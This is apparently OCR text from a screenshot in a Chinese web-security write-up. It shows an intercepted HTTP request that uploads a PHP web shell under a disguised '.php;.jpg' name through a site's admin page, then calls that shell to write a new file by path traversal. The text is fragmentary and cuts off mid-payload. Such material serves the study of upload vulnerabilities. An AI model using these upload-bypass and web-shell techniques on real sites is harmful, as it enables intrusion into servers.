 Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /page/pics/20140813/hack.php%EF%BF%BD;.jpg HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101 Firefox/
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www. page/admin/page_edit.php?id=115&groupid=37
Cookie: _D_SID=2A7FF464; SYSZC= SYSUSER=
Connection: keep-alive
F4ck
Security Team
图 3-4-43
问：
w.xxxx.com/page/pics/20140813/hack.php?m=file_put_contents&c=../../../test11.php&id=<?